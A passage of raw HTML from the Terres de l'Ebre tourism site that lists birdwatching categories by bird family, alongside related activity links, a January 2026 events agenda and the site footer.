                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/picidae" title="Picidae">Picidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/picidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_rm96AR.png?itok=sSxaYpRP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/podicipedidae" title="Podicipedidae">Podicipedidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/podicipedidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/alberg_2.jpg?itok=EJ5hV1JT" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/phylloscopidae" title="Phylloscopidae">Phylloscopidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/phylloscopidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_Fw0NMg.jpg?itok=RcHwZQOK" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/phoenicopteridae" title="Phoenicopteridae">Phoenicopteridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/phoenicopteridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/apartaments_1.jpg?itok=VJw7_aoC" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/passeridae" title="Passeridae">Passeridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/passeridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/oci3.jpg?itok=StL9nsjR" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/phasianidae" title="Phasianidae">Phasianidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/phasianidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/imagefield_71V82k.jpeg?itok=jWhDMjkd" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/procellariidae" title="Procellariidae">Procellariidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/procellariidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies2.jpg?itok=gUI2v02m" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/prundellidae" title="Prundellidae">Prundellidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/prundellidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/tactiu_hipica_0.jpg?itok=0I2_HZMh" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/sittidae" title="Sittidae">Sittidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/sittidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultural.jpg?itok=hwB4aNow" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/sternidae" title="Sternidae">Sternidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/sternidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/camping_1.jpg?itok=GNhPMdis" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/regulidae" title="Regulidae">Regulidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/regulidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/pensio_1.jpg?itok=pZzVOT1c" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/recurvirostridae" title="Recurvirostridae">Recurvirostridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/recurvirostridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/experiencies3.jpg?itok=ekmu6M_B" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/rallidae" title="Rallidae">Rallidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/rallidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/casarural.jpg?itok=ZY_akJgU" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/aegithalidae" title="Aegithalidae">Aegithalidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/aegithalidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/4x4-fredes.jpg?itok=EPZLel1J" alt="Travessa dels Ports en 4x4" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/acrocephalidae" title="Acrocephalidae">Acrocephalidae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/acrocephalidae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/monnatura-delta-ebre.jpg?itok=A5qkJiRp" alt="Visita amb família a MónNatura" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/que-fer/birdwatchingespecies-singulars/accipitridae" title="Accipitridae">Accipitridae</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/birdwatchingespecies-singulars/accipitridae" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_0.jpg?itok=JB3Y2ZXw" alt="natura" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">També et pot interessar</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-34bf691a1c26d773d6fdfc580cab96a7">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/turisme-actiu" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/aventura.jpg?itok=S6XdgXxP" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/turisme-actiu" title="Turisme actiu">Turisme actiu</a></h2></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/turisme-rural" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/rural_1.jpg?itok=kJKiiP39" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura.jpg?itok=8l_XXRer" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/el-litoral" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/gr92_platja.jpg?itok=97bcQcLR" alt="" title="Litoral" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Activitats a l’interior i aquàtiques, gastronomia, enoturisme, cultura, natura...<br />
T’ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="/experiencies">LLEGIR MÉS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-8c312a4e6f3e2ece3d0532383e705d59">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-rapita" title="Des de 16/01/2026 - 00:00 fins a 17/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-16T00:00:00+01:00">16/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T00:00:00+01:00">17/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/sant-antoni-a-la-rapita" title="Sant Antoni a la Ràpita">Sant Antoni a la Ràpita</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-rapita" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-rapita" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/sant-antoni-a-la-rapita" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/la-rapita-sant-antoni.jpeg?itok=bm5MBsd3" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/xxxiv-jornades-culturals-de-benifallet" title="Des de 15/11/2025 - 00:00 fins a 17/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-11-15T00:00:00+01:00">15/11/2025 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T00:00:00+01:00">17/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/xxxiv-jornades-culturals-de-benifallet" title="XXXIV JORNADES CULTURALS DE BENIFALLET">XXXIV JORNADES CULTURALS DE BENIFALLET</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/agenda/xxxiv-jornades-culturals-de-benifallet" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/xxxiv-jornades-culturals-de-benifallet" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/jornades_culturals_benifallet_2.jpg?itok=vXhsC4o-" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/sant-antoni-a-horta-de-sant-joan-0" title="17/01/2026 - 08:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T08:30:00+01:00">17/01/2026 - 08:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/sant-antoni-a-horta-de-sant-joan-0" title="Sant Antoni a Horta de Sant Joan">Sant Antoni a Horta de Sant Joan</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    <a href="https://terresdelebre.travel/agenda/sant-antoni-a-horta-de-sant-joan-0" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-horta-de-sant-joan-0" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/sant-antoni-a-horta-de-sant-joan-0" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_horta_de_sant_joan.jpg?itok=qiTQLlFn" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/25a-trobada-de-cavalls-carros-carruatges-i-genets-del-perello" title="17/01/2026 - 09:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T09:00:00+01:00">17/01/2026 - 09:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/25a-trobada-de-cavalls-carros-carruatges-i-genets-del-perello" title="25a Trobada de cavalls, carros, carruatges i genets del Perelló">25a Trobada de cavalls, carros, carruatges i genets del Perelló</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #1a35c8">
    <a href="https://terresdelebre.travel/agenda/25a-trobada-de-cavalls-carros-carruatges-i-genets-del-perello" title="Festes majors">Festes majors</a>, <a href="https://terresdelebre.travel/agenda/25a-trobada-de-cavalls-carros-carruatges-i-genets-del-perello" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/25a-trobada-de-cavalls-carros-carruatges-i-genets-del-perello" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/25a-trobada-de-cavalls-carros-carruatges-i-genets-del-perello" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tres_tombs_perello.jpg?itok=ILDzkd9f" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/sant-antoni-a-bot" title="17/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T10:00:00+01:00">17/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/sant-antoni-a-bot" title="Sant Antoni a Bot">Sant Antoni a Bot</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/sant-antoni-a-bot" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-bot" title="Música">Música</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-bot" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-bot" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-bot" title="Actes religiosos">Actes religiosos</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-bot" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/sant-antoni-a-bot" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_bot.jpg?itok=56LTyJf5" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 of 9</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/que-fer/birdwatching/especies-singulars?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/que-fer/birdwatching/especies-singulars" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-m3E3cnBgI0q0dQ4s8EgsuKdUkNFjZRdG9mytUwbVRXo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
